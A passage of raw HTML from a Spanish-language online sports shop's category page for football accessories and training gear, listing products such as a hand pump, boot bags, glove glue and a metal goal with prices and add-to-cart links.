	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/">Deportes</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol</a>&nbsp;&#47;&nbsp;Accesorios y Entrenamiento</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Accesorios y Entrenamiento</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1&ndash;12 de 76 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22088 status-publish first instock product_cat-accesorios-y-entrenamiento product_cat-bicicleta-y-ciclismo product_cat-deportes product_cat-futbol product_cat-infladores product_cat-uncategorized product_tag-bicicleta product_tag-futbol-2 product_tag-inflador product_tag-pelota product_tag-umbro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/inflador-manual-mini-pump-de-mano-bicicleta-pelota-inflables/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inflador Manual Mini Pump De Mano Bicicleta Pelota Inflables" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/10/Inflador.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Inflador Manual Mini Pump De Mano Bicicleta Pelota Inflables</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>590</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=22088" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22088" data-product_sku="INF2326" aria-label="Añadir al carrito: &ldquo;Inflador Manual Mini Pump De Mano Bicicleta Pelota Inflables&rdquo;" rel="nofollow" data-success_message="«Inflador Manual Mini Pump De Mano Bicicleta Pelota Inflables» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22088" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22047 status-publish instock product_cat-accesorios-2 product_cat-accesorios-y-entrenamiento product_cat-bolsos-y-botineras product_cat-futbol product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/botinera-rinat-rntx5-negra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botinera Rinat RNTX5 Negra" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-RNTX5-Negra.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Botinera Rinat RNTX5 Negra</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>790</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=22047" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22047" data-product_sku="Bot-001" aria-label="Añadir al carrito: &ldquo;Botinera Rinat RNTX5 Negra&rdquo;" rel="nofollow" data-success_message="«Botinera Rinat RNTX5 Negra» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22047" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22020 status-publish instock product_cat-accesorios-2 product_cat-accesorios-y-entrenamiento product_cat-deportes product_cat-futbol product_cat-uncategorized product_tag-accesorio product_tag-futbol-2 product_tag-limpieza product_tag-shampoo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/glove-glu-original-120-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glove Glu Original 120 ml" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Glove-Glu-Original-120-ml.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Glove Glu Original 120 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.490</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=22020" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22020" data-product_sku="GLU-001" aria-label="Añadir al carrito: &ldquo;Glove Glu Original 120 ml&rdquo;" rel="nofollow" data-success_message="«Glove Glu Original 120 ml» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22020" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21962 status-publish last instock product_cat-accesorios-2 product_cat-accesorios-y-entrenamiento product_cat-bolsos-y-botineras product_cat-futbol product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/botinera-rinat-etnik-impermeable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botinera Rinat Etnik Impermeable" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Botinera-Etnik-Impermeable.png 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Botinera Rinat Etnik Impermeable</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>690</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21962" data-product_sku="Bot-002" aria-label="Añadir al carrito: &ldquo;Botinera Rinat Etnik Impermeable&rdquo;" rel="nofollow" data-success_message="«Botinera Rinat Etnik Impermeable» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21962" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21933 status-publish first instock product_cat-accesorios-y-entrenamiento product_cat-deportes product_cat-futbol has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/goma-para-sujetar-medias-spinilleras-silicona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Goma Para Sujetar Medias Spinilleras Silicona" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Diseno-sin-titulo-19.png 1080w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Goma Para Sujetar Medias Spinilleras Silicona</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>390</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/goma-para-sujetar-medias-spinilleras-silicona/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21933" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21933" data-product_sku="" aria-label="Elige las opciones para &ldquo;Goma Para Sujetar Medias Spinilleras Silicona&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21933" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21915 status-publish instock product_cat-accesorios-y-entrenamiento product_cat-deportes product_cat-futbol has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/brazalete-de-capitan-kelme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-400x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brazalete De Capitan Kelme" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-400x400.webp 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-100x100.webp 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-150x150.webp 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-85x85.webp 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/D_NQ_NP_632016-MLU90204708826_082025-O-32x32.webp 32w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Brazalete De Capitan Kelme</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/brazalete-de-capitan-kelme/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21915" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21915" data-product_sku="" aria-label="Elige las opciones para &ldquo;Brazalete De Capitan Kelme&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21915" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21855 status-publish instock product_cat-accesorios-y-entrenamiento product_cat-deportes product_cat-futbol has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/llave-para-tapones-intercambiables/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/08/41-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Llave Para Tapones Intercambiables" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/08/41-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/08/41-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/08/41.png 1080w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Llave Para Tapones Intercambiables</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21855" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21855" data-product_sku="LLAVETAP" aria-label="Añadir al carrito: &ldquo;Llave Para Tapones Intercambiables&rdquo;" rel="nofollow" data-success_message="«Llave Para Tapones Intercambiables» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21855" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21845 status-publish last instock product_cat-accesorios-y-entrenamiento product_tag-1-80-m product_tag-arcos product_tag-futbol-2 product_tag-infantil product_tag-metalico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/arco-de-futbol-metalico-con-red-2-m-de-ancho-x-1-50-m-de-alto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arco de Fútbol Metálico con Red 2 m de Ancho x 1.50 m de Alto" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/07/arco-de-futbol-k136.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Arco de Fútbol Metálico con Red 2 m de Ancho x 1.50 m de Alto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.990</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21845" data-product_sku="k-138-1" aria-label="Añadir al carrito: &ldquo;Arco de Fútbol Metálico con Red 2 m de Ancho x 1.50 m de Alto&rdquo;" rel="nofollow" data-success_message="«Arco de Fútbol Metálico con Red 2 m de Ancho x 1.50 m de Alto» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21845" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21720 status-publish first instock product_cat-accesorios-y-entrenamiento product_cat-futbol product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/porta-canilleras-rinat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Porta Canilleras Rinat" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-1024x1024.jpg 1024w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2025/06/porta-canilleras-rinat-1.jpg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Porta Canilleras Rinat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>590</bdi></span></span>
</a><a href="/product-category/deportes/futbol/accesorios-y-entrenamiento/?add-to-cart=21720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21720" data-product_sku="PORTACANI" aria-label="Añadir al carrito: &ldquo;Porta Canilleras Rinat&rdquo;" rel="nofollow" data-success_message="«Porta Canilleras Rinat» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21720" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21595 status-publish instock product_cat-accesorios-yoga-y-fitness product_cat-accesorios-y-entrenamiento product_cat-basketball product_cat-deportes product_cat-entrenamiento product_cat-futbol product_cat-uncategorized product_cat-basketball-varios product_cat-yoga-y-fitness product_tag-entrenamiento product_tag-fitness product_tag-futbol-2 product_tag-practica has-post-thumbnail shipping-taxable purchasable product-type-simple">
